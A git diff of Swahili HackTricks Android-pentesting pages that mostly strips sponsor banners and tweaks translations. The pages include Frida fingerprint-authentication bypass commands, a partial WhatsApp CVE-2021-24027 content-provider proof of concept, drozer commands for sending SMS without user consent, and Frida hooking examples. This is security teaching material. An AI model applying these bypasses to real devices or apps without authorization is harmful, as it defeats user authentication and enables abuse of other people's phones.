@ -777,19 +736,4 @@ AndroL4b ni mashine ya virtual ya usalama wa Android inayotegemea ubuntu-mate in
|
||||
- [https://www.vegabird.com/yaazhini/](https://www.vegabird.com/yaazhini/)
|
||||
- [https://github.com/abhi-r3v0/Adhrit](https://github.com/abhi-r3v0/Adhrit)
|
||||
|
||||
<figure><img src="../../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Join [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server to communicate with experienced hackers and bug bounty hunters!
|
||||
|
||||
**Hacking Insights**\
|
||||
Engage with content that delves into the thrill and challenges of hacking
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Keep up-to-date with fast-paced hacking world through real-time news and insights
|
||||
|
||||
**Latest Announcements**\
|
||||
Stay informed with the newest bug bounties launching and crucial platform updates
|
||||
|
||||
**Join us on** [**Discord**](https://discord.com/invite/N3FrSbmwdy) and start collaborating with top hackers today!
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,15 +2,9 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="/images/image (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Deepen your expertise in **Mobile Security** with 8kSec Academy. Master iOS and Android security through our self-paced courses and get certified:
|
||||
|
||||
{% embed url="https://academy.8ksec.io/" %}
|
||||
|
||||
## **Method 1 – Bypassing with No Crypto Object Usage**
|
||||
|
||||
Mwelekeo hapa ni kwenye _onAuthenticationSucceeded_ callback, ambayo ni muhimu katika mchakato wa uthibitishaji. Watafiti kutoka WithSecure walitengeneza [Frida script](https://github.com/WithSecureLABS/android-keystore-audit/blob/master/frida-scripts/fingerprint-bypass.js), inayowezesha kupita _CryptoObject_ ya NULL katika _onAuthenticationSucceeded(...)_. Script inasababisha kupita kiotomatiki kwa uthibitishaji wa alama za vidole wakati wa wito wa njia hiyo. Hapa chini kuna kipande kilichorahisishwa kinachoonyesha kupita katika muktadha wa Alama za Vidole za Android, huku programu kamili ikiwa inapatikana kwenye [GitHub](https://github.com/St3v3nsS/InsecureBanking).
|
||||
Mwelekeo hapa ni kwenye _onAuthenticationSucceeded_ callback, ambayo ni muhimu katika mchakato wa uthibitishaji. Watafiti kutoka WithSecure walitengeneza [Frida script](https://github.com/WithSecureLABS/android-keystore-audit/blob/master/frida-scripts/fingerprint-bypass.js), inayowezesha kupita _CryptoObject_ ya NULL katika _onAuthenticationSucceeded(...)_. Script inasababisha kupita kiotomatiki kwa uthibitisho wa alama za vidole wakati wa wito wa njia hiyo. Hapa chini kuna kipande kilichorahisishwa kinachoonyesha kupita katika muktadha wa Alama za Vidole za Android, huku programu kamili ikipatikana kwenye [GitHub](https://github.com/St3v3nsS/InsecureBanking).
|
||||
```javascript
|
||||
biometricPrompt = new BiometricPrompt(this, executor, new BiometricPrompt.AuthenticationCallback() {
|
||||
@Override
|
||||
@ -27,7 +21,7 @@ frida -U -f com.generic.insecurebankingfingerprint --no-pause -l fingerprint-byp
|
||||
|
||||
Another [Frida script](https://github.com/WithSecureLABS/android-keystore-audit/blob/master/frida-scripts/fingerprint-bypass-via-exception-handling.js) by WithSecure addresses bypassing insecure crypto object usage. The script invokes _onAuthenticationSucceeded_ with a _CryptoObject_ that hasn't been authorized by a fingerprint. If the application tries to use a different cipher object, it will trigger an exception. The script prepares to invoke _onAuthenticationSucceeded_ and handle the _javax.crypto.IllegalBlockSizeException_ in the _Cipher_ class, ensuring subsequent objects used by the application are encrypted with the new key.
|
||||
|
||||
Amri ya kuendesha script ya Frida:
|
||||
Command to run the Frida script:
|
||||
```bash
|
||||
frida -U -f com.generic.insecurebankingfingerprint --no-pause -l fingerprint-bypass-via-exception-handling.js
|
||||
```
|
||||
@ -41,10 +35,10 @@ Hooking FingerprintManager.authenticate()...
|
||||
```
|
||||
## **Method 3 – Instrumentation Frameworks**
|
||||
|
||||
Instrumentation frameworks kama Xposed au Frida zinaweza kutumika kuingilia njia za programu wakati wa wakati. Kwa uthibitisho wa alama za vidole, mifumo hii inaweza:
|
||||
Instrumentation frameworks kama Xposed au Frida zinaweza kutumika kuingilia njia za programu wakati wa utendaji. Kwa uthibitisho wa alama za vidole, mifumo hii inaweza:
|
||||
|
||||
1. **Kufanya Kazi za Uthibitishaji**: Kwa kuingilia katika `onAuthenticationSucceeded`, `onAuthenticationFailed`, au `onAuthenticationError` njia za `BiometricPrompt.AuthenticationCallback`, unaweza kudhibiti matokeo ya mchakato wa uthibitisho wa alama za vidole.
|
||||
2. **Kupita SSL Pinning**: Hii inaruhusu mshambuliaji kukamata na kubadilisha trafiki kati ya mteja na seva, ikihatarisha mchakato wa uthibitisho au kuiba data nyeti.
|
||||
2. **Kupita SSL Pinning**: Hii inaruhusu mshambuliaji kukamata na kubadilisha trafiki kati ya mteja na seva, ikibadilisha mchakato wa uthibitisho au kuiba data nyeti.
|
||||
|
||||
Mfano wa amri kwa Frida:
|
||||
```bash
|
||||
@ -52,27 +46,22 @@ frida -U -l script-to-bypass-authentication.js --no-pause -f com.generic.in
|
||||
```
|
||||
## **Method 4 – Uhandisi wa Kurudi & Marekebisho ya Kanuni**
|
||||
|
||||
Vifaa vya uhandisi wa kurudi kama `APKTool`, `dex2jar`, na `JD-GUI` vinaweza kutumika kubadilisha programu ya Android, kusoma kanuni yake, na kuelewa mfumo wake wa uthibitishaji. Hatua kwa ujumla zinajumuisha:
|
||||
Zana za uhandisi wa kurudi kama `APKTool`, `dex2jar`, na `JD-GUI` zinaweza kutumika kubadilisha programu ya Android, kusoma kanuni yake ya chanzo, na kuelewa mfumo wake wa uthibitishaji. Hatua kwa ujumla zinajumuisha:
|
||||
|
||||
1. **Kuhariri APK**: Badilisha faili ya APK kuwa muundo unaoweza kusomwa na binadamu zaidi (kama kanuni ya Java).
|
||||
1. **Kuharibu APK**: Badilisha faili ya APK kuwa muundo unaoweza kusomwa na binadamu zaidi (kama kanuni ya Java).
|
||||
2. **Kuchambua Kanuni**: Tafuta utekelezaji wa uthibitishaji wa alama za vidole na tambua udhaifu wa uwezekano (kama mifumo ya kurudi nyuma au ukaguzi usio sahihi).
|
||||
3. **Kurekebisha APK**: Baada ya kubadilisha kanuni ili kupita uthibitishaji wa alama za vidole, programu inarekebishwa, kusainiwa, na kufungwa kwenye kifaa kwa ajili ya majaribio.
|
||||
|
||||
## **Method 5 – Kutumia Vifaa vya Uthibitishaji vya Kijadi**
|
||||
## **Method 5 – Kutumia Zana za Uthibitishaji za Kijadi**
|
||||
|
||||
Kuna vifaa maalum na skripti zilizoundwa ili kujaribu na kupita mifumo ya uthibitishaji. Kwa mfano:
|
||||
Kuna zana maalum na skripti zilizoundwa ili kujaribu na kupita mifumo ya uthibitishaji. Kwa mfano:
|
||||
|
||||
1. **Moduli za MAGISK**: MAGISK ni chombo cha Android kinachowaruhusu watumiaji ku-root vifaa vyao na kuongeza moduli zinazoweza kubadilisha au kudanganya taarifa za kiwango cha vifaa, ikiwa ni pamoja na alama za vidole.
|
||||
2. **Skripti za Kijadi**: Skripti zinaweza kuandikwa ili kuingiliana na Android Debug Bridge (ADB) au moja kwa moja na nyuma ya programu ili kuiga au kupita uthibitishaji wa alama za vidole.
|
||||
1. **Moduli za MAGISK**: MAGISK ni zana kwa Android inayowaruhusu watumiaji ku-root vifaa vyao na kuongeza moduli zinazoweza kubadilisha au kudanganya taarifa za kiwango cha vifaa, ikiwa ni pamoja na alama za vidole.
|
||||
2. **Skripti zilizojengwa kwa Kijadi**: Skripti zinaweza kuandikwa ili kuingiliana na Android Debug Bridge (ADB) au moja kwa moja na backend ya programu ili kuiga au kupita uthibitishaji wa alama za vidole.
|
||||
|
||||
## Marejeo
|
||||
|
||||
- [https://securitycafe.ro/2022/09/05/mobile-pentesting-101-bypassing-biometric-authentication/](https://securitycafe.ro/2022/09/05/mobile-pentesting-101-bypassing-biometric-authentication/)
|
||||
|
||||
<figure><img src="/images/image (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Deepen your expertise in **Mobile Security** with 8kSec Academy. Master iOS and Android security through our self-paced courses and get certified:
|
||||
|
||||
{% embed url="https://academy.8ksec.io/" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,9 +1,5 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
**Hii ni muhtasari wa chapisho [https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/](https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/)**
|
||||
|
||||
### Kuorodhesha Faili katika Media Store
|
||||
@ -12,17 +8,17 @@ Ili kuorodhesha faili zinazodhibitiwa na Media Store, amri iliyo hapa chini inaw
|
||||
```bash
|
||||
$ content query --uri content://media/external/file
|
||||
```
|
||||
Kwa matokeo rafiki zaidi ya kibinadamu, kuonyesha tu kitambulisho na njia ya kila faili iliyoorodheshwa:
|
||||
Kwa matokeo rafiki zaidi kwa binadamu, kuonyesha tu kitambulisho na njia ya kila faili iliyoorodheshwa:
|
||||
```bash
|
||||
$ content query --uri content://media/external/file --projection _id,_data
|
||||
```
|
||||
Watoa maudhui wamejengwa katika eneo lao la kibinafsi. Upatikanaji wa mtoa huduma unahitaji URI maalum ya `content://`. Taarifa kuhusu njia za kufikia mtoa huduma zinaweza kupatikana kutoka kwa hati za programu au msimbo wa chanzo wa mfumo wa Android.
|
||||
Watoa maudhui wamejengwa katika eneo lao la kibinafsi. Upatikanaji wa mtoa huduma unahitaji URI maalum ya `content://`. Taarifa kuhusu njia za kufikia mtoa huduma zinaweza kupatikana kutoka kwa hati za programu au ms source code wa mfumo wa Android.
|
||||
|
||||
### Upatikanaji wa Chrome kwa Watoa Maudhui
|
||||
|
||||
Chrome kwenye Android inaweza kufikia watoa maudhui kupitia mpango wa `content://`, ikiruhusu kufikia rasilimali kama picha au hati zilizotolewa na programu za wahusika wengine. Ili kuonyesha hili, faili inaweza kuingizwa kwenye Duka la Media na kisha kufikiwa kupitia Chrome:
|
||||
Chrome kwenye Android inaweza kufikia watoa maudhui kupitia mpango wa `content://`, ikiruhusu kufikia rasilimali kama picha au hati zilizotolewa na programu za wahusika wengine. Ili kuonyesha hili, faili inaweza kuingizwa kwenye Media Store na kisha kufikiwa kupitia Chrome:
|
||||
|
||||
Ingiza kipengele maalum kwenye Duka la Media:
|
||||
Ingiza kipengee maalum kwenye Media Store:
|
||||
```bash
|
||||
cd /sdcard
|
||||
echo "Hello, world!" > test.txt
|
||||
@ -79,8 +75,4 @@ xhr.send();
|
||||
<body onload="poc()"></body>
|
||||
</html>
|
||||
```
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,22 +2,18 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
<img src="../../../images/i3.png" alt="" data-size="original">
|
||||
|
||||
**Nasaha ya bug bounty**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi kwenye [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na anza kupata bounties hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## APKs za kupima
|
||||
|
||||
- [Sieve](https://github.com/mwrlabs/drozer/releases/download/2.3.4/sieve.apk) (kutoka mrwlabs)
|
||||
- [DIVA](https://payatu.com/wp-content/uploads/2016/01/diva-beta.tar.gz)
|
||||
|
||||
**Sehemu za mafunzo haya zilitolewa kutoka kwa** [**Drozer documentation pdf**](https://labs.withsecure.com/content/dam/labs/docs/mwri-drozer-user-guide-2015-03-23.pdf)**.**
|
||||
**Sehemu za mafunzo haya zilitolewa kutoka kwenye** [**dokumentasiyo ya Drozer pdf**](https://labs.withsecure.com/content/dam/labs/docs/mwri-drozer-user-guide-2015-03-23.pdf)**.**
|
||||
|
||||
## Usanidi
|
||||
|
||||
Sakinisha Drozer Client ndani ya mwenyeji wako. Pakua kutoka kwa [toleo la hivi karibuni](https://github.com/mwrlabs/drozer/releases).
|
||||
Sakinisha Drozer Client ndani ya mwenyeji wako. Pakua kutoka kwenye [toleo la hivi karibuni](https://github.com/mwrlabs/drozer/releases).
|
||||
```bash
|
||||
pip install drozer-2.4.4-py2-none-any.whl
|
||||
pip install twisted
|
||||
@ -33,7 +29,7 @@ Agent inafanya kazi kwenye bandari 31415, tunahitaji [port forward](https://en.w
|
||||
```bash
|
||||
adb forward tcp:31415 tcp:31415
|
||||
```
|
||||
Hatimaye, **anzisha** **programu** na bonyeza kitufe "**ON**"
|
||||
Hatimaye, **anzisha** **programu** na bonyeza chini "**ON**"
|
||||
|
||||
.png>)
|
||||
|
||||
@ -46,21 +42,21 @@ drozer console connect
|
||||
| **Amri** | **Maelezo** |
|
||||
| -------------- | --------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| **Help MODULE**| Inaonyesha msaada wa moduli iliyochaguliwa |
|
||||
| **list** | Inaonyesha orodha ya moduli zote za drozer ambazo zinaweza kutekelezwa katika kikao cha sasa. Hii inaficha moduli ambazo huna ruhusa sahihi za kuzitekeleza. |
|
||||
| **list** | Inaonyesha orodha ya moduli zote za drozer ambazo zinaweza kutekelezwa katika kikao cha sasa. Hii inaficha moduli ambazo huna ruhusa sahihi za kuendesha. |
|
||||
| **shell** | Anza shell ya Linux ya kuingiliana kwenye kifaa, katika muktadha wa Agent. |
|
||||
| **clean** | Ondoa faili za muda zilizohifadhiwa na drozer kwenye kifaa cha Android. |
|
||||
| **load** | Pakia faili inayoshikilia amri za drozer na uzitekeleze kwa mpangilio. |
|
||||
| **module** | Tafuta na sakinisha moduli za ziada za drozer kutoka Mtandao. |
|
||||
| **module** | Tafuta na usakinishe moduli za ziada za drozer kutoka Mtandao. |
|
||||
| **unset** | Ondoa kigezo kilichopewa jina ambacho drozer hupitisha kwa shell zozote za Linux ambazo inazalisha. |
|
||||
| **set** | Hifadhi thamani katika kigezo ambacho kitapewa kama kigezo cha mazingira kwa shell zozote za Linux zinazozalishwa na drozer. |
|
||||
| **shell** | Anza shell ya Linux ya kuingiliana kwenye kifaa, katika muktadha wa Agent |
|
||||
| **run MODULE** | Tekeleza moduli ya drozer |
|
||||
| **exploit** | Drozer inaweza kuunda exploits za kutekeleza kwenye kifaa. `drozer exploit list` |
|
||||
| **payload** | The exploits need a payload. `drozer payload list` |
|
||||
| **payload** | Exploits zinahitaji payload. `drozer payload list` |
|
||||
|
||||
### Kifurushi
|
||||
|
||||
Tafuta **jina** la kifurushi kwa kuchuja kwa sehemu ya jina:
|
||||
Pata **jina** la kifurushi kwa kuchuja kwa sehemu ya jina:
|
||||
```bash
|
||||
dz> run app.package.list -f sieve
|
||||
com.mwr.example.sieve
|
||||
@ -106,7 +102,7 @@ is debuggable
|
||||
|
||||
### Shughuli
|
||||
|
||||
Thamani ya kipengele cha shughuli kilichosafirishwa “android:exported” imewekwa kuwa **“true”** katika faili la AndroidManifest.xml:
|
||||
Thamani ya “android:exported” ya kipengele cha shughuli kilichosafirishwa imewekwa kuwa **“true”** katika faili la AndroidManifest.xml:
|
||||
```markup
|
||||
<activity android:name="com.my.app.Initial" android:exported="true">
|
||||
</activity>
|
||||
@ -127,8 +123,8 @@ dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sie
|
||||
```
|
||||
Unaweza pia kuanzisha shughuli iliyosafirishwa kutoka **adb**:
|
||||
|
||||
- PackageName ni com.example.demo
|
||||
- Exported ActivityName ni com.example.test.MainActivity
|
||||
- Jina la Kifurushi ni com.example.demo
|
||||
- Jina la Shughuli iliyosafirishwa ni com.example.test.MainActivity
|
||||
```bash
|
||||
adb shell am start -n com.example.demo/com.example.test.MainActivity
|
||||
```
|
||||
@ -220,7 +216,7 @@ app.broadcast.sniff Register a broadcast receiver that can sniff particu
|
||||
```
|
||||
#### Tuma ujumbe
|
||||
|
||||
Katika mfano huu ukitumia [FourGoats apk](https://github.com/linkedin/qark/blob/master/tests/goatdroid.apk) Content Provider unaweza **kutuma SMS isiyo na mipaka** kwa marudio yoyote yasiyo ya premium **bila kumuuliza** mtumiaji ruhusa.
|
||||
Katika mfano huu ukitumia [FourGoats apk](https://github.com/linkedin/qark/blob/master/tests/goatdroid.apk) Content Provider unaweza **kutuma SMS yoyote** kwa marudio yasiyo ya premium **bila kumuuliza** mtumiaji ruhusa.
|
||||
|
||||
.png>)
|
||||
|
||||
@ -233,7 +229,7 @@ run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --compo
|
||||
### Is debuggeable
|
||||
|
||||
APK ya uzalishaji haitakiwi kuwa debuggable.\
|
||||
Hii inamaanisha kwamba unaweza **kuunganisha java debugger** kwenye programu inayotembea, kuichunguza wakati wa utendaji, kuweka breakpoints, kwenda hatua kwa hatua, kukusanya thamani za mabadiliko na hata kuzibadilisha. [InfoSec institute ina makala bora](../exploiting-a-debuggeable-applciation.md) kuhusu kuchimba zaidi wakati programu yako inakuwa debuggable na kuingiza msimbo wa wakati wa utendaji.
|
||||
Hii inamaanisha kwamba unaweza **kuunganisha java debugger** kwenye programu inayotembea, kuichunguza wakati wa utekelezaji, kuweka breakpoints, kwenda hatua kwa hatua, kukusanya thamani za mabadiliko na hata kuzibadilisha. [InfoSec institute ina makala bora](../exploiting-a-debuggeable-applciation.md) kuhusu kuchimba zaidi wakati programu yako inakuwa debuggable na kuingiza msimbo wa wakati wa utekelezaji.
|
||||
|
||||
Wakati programu inakuwa debuggable, itaonekana katika Manifest:
|
||||
```xml
|
||||
@ -254,10 +250,6 @@ run app.package.debuggable
|
||||
|
||||
- [https://blog.dixitaditya.com/android-pentesting-cheatsheet/](https://blog.dixitaditya.com/android-pentesting-cheatsheet/)
|
||||
|
||||
<img src="../../../images/i3.png" alt="" data-size="original">
|
||||
|
||||
**Bug bounty tip**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la hali ya juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi kwenye [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na anza kupata zawadi hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,13 +2,8 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../../images/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Nasaha ya bug bounty**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi kwenye [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na anza kupata bounties hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## Usanidi
|
||||
## Installation
|
||||
|
||||
Sakinisha **frida tools**:
|
||||
```bash
|
||||
@ -16,7 +11,7 @@ pip install frida-tools
|
||||
pip install frida
|
||||
```
|
||||
**Pakua na sakinisha** katika android **frida server** ([Download the latest release](https://github.com/frida/frida/releases)).\
|
||||
Mstari mmoja wa kuanzisha adb tena katika hali ya mzizi, kuungana nayo, kupakia frida-server, kutoa ruhusa za kutekeleza na kuikimbia katika hali ya nyuma:
|
||||
Mstari mmoja wa kuanzisha adb katika hali ya mizizi, kuungana nayo, kupakia frida-server, kutoa ruhusa za kutekeleza na kuikimbia katika hali ya nyuma:
|
||||
```bash
|
||||
adb root; adb connect localhost:6000; sleep 1; adb push frida-server /data/local/tmp/; adb shell "chmod 755 /data/local/tmp/frida-server"; adb shell "/data/local/tmp/frida-server &"
|
||||
```
|
||||
@ -49,7 +44,7 @@ frida-ps -U | grep -i <part_of_the_package_name> #Get all the package name
|
||||
|
||||
**Fuata [kiungo kusoma](owaspuncrackable-1.md).**
|
||||
|
||||
**Unaweza kupata scripts za Frida za ajabu zaidi hapa:** [**https://codeshare.frida.re/**](https://codeshare.frida.re)
|
||||
**Unaweza kupata skripti za Frida za ajabu zaidi hapa:** [**https://codeshare.frida.re/**](https://codeshare.frida.re)
|
||||
|
||||
## Mifano ya Haraka
|
||||
|
||||
@ -120,9 +115,9 @@ send("Activity HIT!!!")
|
||||
var ret = this.onCreate.overload("android.os.Bundle").call(this, var_0)
|
||||
}
|
||||
```
|
||||
### Kuingiza kazi na vigezo na kupata thamani
|
||||
### Kuunganisha kazi na vigezo na kupata thamani
|
||||
|
||||
Kuingiza kazi ya kufungua. Chapisha ingizo, itisha kazi ya asili kufungua ingizo na hatimaye, chapisha data safi:
|
||||
Kuunganisha kazi ya kufungua. Chapisha ingizo, itisha kazi ya asili kufungua ingizo na hatimaye, chapisha data safi:
|
||||
```javascript
|
||||
function getString(data) {
|
||||
var ret = ""
|
||||
@ -177,15 +172,10 @@ console.log("Result of secret func: " + instance.secret())
|
||||
onComplete: function () {},
|
||||
})
|
||||
```
|
||||
## Mafunzo Mengine ya Frida
|
||||
## Mafunzo Mengineyo ya Frida
|
||||
|
||||
- [https://github.com/DERE-ad2001/Frida-Labs](https://github.com/DERE-ad2001/Frida-Labs)
|
||||
- [Sehemu ya 1 ya mfululizo wa blogu za Matumizi ya Juu ya Frida: Maktaba za Usimbuaji za IOS](https://8ksec.io/advanced-frida-usage-part-1-ios-encryption-libraries-8ksec-blogs/)
|
||||
|
||||
<figure><img src="../../../images/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Usanidi wa bug bounty**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi kwenye [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na uanze kupata zawadi hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,19 +2,13 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../../images/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Nasaha ya bug bounty**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi kwenye [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na uanze kupata zawadi hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
**Hii ni muhtasari wa chapisho**: [https://medium.com/infosec-adventures/introduction-to-frida-5a3f51595ca1](https://medium.com/infosec-adventures/introduction-to-frida-5a3f51595ca1)\
|
||||
**APK**: [https://github.com/t0thkr1s/frida-demo/releases](https://github.com/t0thkr1s/frida-demo/releases)\
|
||||
**Msimbo wa Chanzo**: [https://github.com/t0thkr1s/frida-demo](https://github.com/t0thkr1s/frida-demo)
|
||||
|
||||
## Python
|
||||
|
||||
Frida inakuwezesha **kuingiza msimbo wa JavaScript** ndani ya kazi za programu inayotembea. Lakini unaweza kutumia **python** **kuita** viunganishi na hata **kuingiliana** na **viunganishi**.
|
||||
Frida inakuwezesha **kuingiza msimbo wa JavaScript** ndani ya kazi za programu inayotembea. Lakini unaweza kutumia **python** **kuita** viungio na hata **kuingiliana** na **viungio**.
|
||||
|
||||
Hii ni skripti rahisi ya python ambayo unaweza kutumia na mifano yote iliyopendekezwa katika tutorial hii:
|
||||
```python
|
||||
@ -59,9 +53,9 @@ Tazama: Kazi inapata kama parameter String, je, si lazima overload?
|
||||
|
||||
## Hook 2 - Function Bruteforce
|
||||
|
||||
### Kazi Isiyo ya Kawaida
|
||||
### Non-Static Function
|
||||
|
||||
Ikiwa unataka kuita kazi isiyo ya kawaida ya darasa, **kwanza unahitaji mfano** wa darasa hilo. Kisha, unaweza kutumia mfano huo kuita kazi hiyo.\
|
||||
Ikiwa unataka kuita kazi isiyo ya static ya darasa, **kwanza unahitaji mfano** wa darasa hilo. Kisha, unaweza kutumia mfano huo kuita kazi hiyo.\
|
||||
Ili kufanya hivyo, unaweza **kupata mfano uliopo** na kuutumia:
|
||||
```javascript
|
||||
Java.perform(function () {
|
||||
@ -120,14 +114,9 @@ return encrypted_ret
|
||||
```
|
||||
## Muhimu
|
||||
|
||||
Katika tutorial hii umeshikilia mbinu kwa kutumia jina la mbinu na _.implementation_. Lakini kama kuna **mbinu zaidi ya moja** zikiwa na jina sawa, utahitaji **kueleza mbinu** unayotaka kushikilia **ukionyesha aina ya hoja**.
|
||||
Katika tutorial hii umeshikilia mbinu kwa kutumia jina la mbinu na _.implementation_. Lakini ikiwa kuna **mbinu zaidi ya moja** zenye jina sawa, utahitaji **kueleza mbinu** unayotaka kushikilia **ukionyesha aina ya hoja**.
|
||||
|
||||
Unaweza kuona hiyo katika [tutorial inayofuata](frida-tutorial-2.md).
|
||||
Unaweza kuona hilo katika [tutorial inayofuata](frida-tutorial-2.md).
|
||||
|
||||
<figure><img src="../../../images/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Usanidi wa bug bounty**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi katika [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na anza kupata zawadi hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,12 +2,6 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../../images/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Nasaha ya bug bounty**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi kwenye [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na uanze kupata zawadi hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
**Hii ni muhtasari wa chapisho**: [https://11x256.github.io/Frida-hooking-android-part-2/](https://11x256.github.io/Frida-hooking-android-part-2/) (Sehemu 2, 3 & 4)\
|
||||
**APKs na Msimbo wa Chanzo**: [https://github.com/11x256/frida-android-examples](https://github.com/11x256/frida-android-examples)
|
||||
|
||||
@ -19,7 +13,7 @@ Sehemu ya 1 ni rahisi sana.
|
||||
|
||||
Hapa unaweza kuona mfano wa jinsi ya **kuhook kazi 2 zenye jina sawa** lakini parameta tofauti.\
|
||||
Pia, utaweza kujifunza jinsi ya **kuita kazi kwa parameta zako mwenyewe**.\
|
||||
Na hatimaye, kuna mfano wa jinsi ya **kupata mfano wa darasa na kufanya itoe wito kwa kazi**.
|
||||
Na hatimaye, kuna mfano wa jinsi ya **kupata mfano wa darasa na kufanya liite kazi**.
|
||||
```javascript
|
||||
//s2.js
|
||||
console.log("Script loaded successfully ");
|
||||
@ -54,7 +48,7 @@ onComplete: function () { }
|
||||
});
|
||||
});
|
||||
```
|
||||
Unaweza kuona kwamba ili kuunda String kwanza imejumuisha darasa _java.lang.String_ na kisha imeunda kitu _$new_ cha darasa hilo chenye String kama maudhui. Hii ndiyo njia sahihi ya kuunda kitu kipya cha darasa. Lakini, katika kesi hii, unaweza tu kupitisha `this.fun()` String yoyote kama: `this.fun("hey there!")`
|
||||
Unaweza kuona kwamba ili kuunda String kwanza imeelekeza kwenye darasa _java.lang.String_ na kisha imeunda kitu _$new_ cha darasa hilo chenye String kama maudhui. Hii ndiyo njia sahihi ya kuunda kitu kipya cha darasa. Lakini, katika kesi hii, unaweza tu kupitisha kwa `this.fun()` String yoyote kama: `this.fun("hey there!")`
|
||||
|
||||
### Python
|
||||
```python
|
||||
@ -210,10 +204,5 @@ return this.setText(string_to_recv)
|
||||
```
|
||||
Kuna sehemu ya 5 ambayo sitafafanua kwa sababu hakuna kitu kipya. Lakini ikiwa unataka kuisoma iko hapa: [https://11x256.github.io/Frida-hooking-android-part-5/](https://11x256.github.io/Frida-hooking-android-part-5/)
|
||||
|
||||
<figure><img src="../../../images/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Nasaha za bug bounty**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la premium lililotengenezwa na hackers, kwa hackers**! Jiunge nasi katika [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na uanze kupata bounties hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,19 +2,15 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
<img src="../../../images/i3.png" alt="" data-size="original">
|
||||
|
||||
